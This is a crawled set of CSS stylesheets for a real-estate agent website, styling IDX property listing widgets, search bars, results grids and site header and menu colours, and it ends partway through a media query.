	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1311&spath=/home/phooey/public_html/
body_size: 9804
content:
/* Header */
header {
	color: ;
	    background-color: #383F7A;
}
.contact_header .contact-social a {
	color: ;
}
/*Top Header */
#topheader {
    color: ;
    background-color: ;
}
#topheader a, #topheader a:hover {
    color: ;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #FFFFFF;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #FFFFFF;
	border-color: #FFFFFF;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #FFFFFF;
}
@media only screen and (max-width: 767px) {
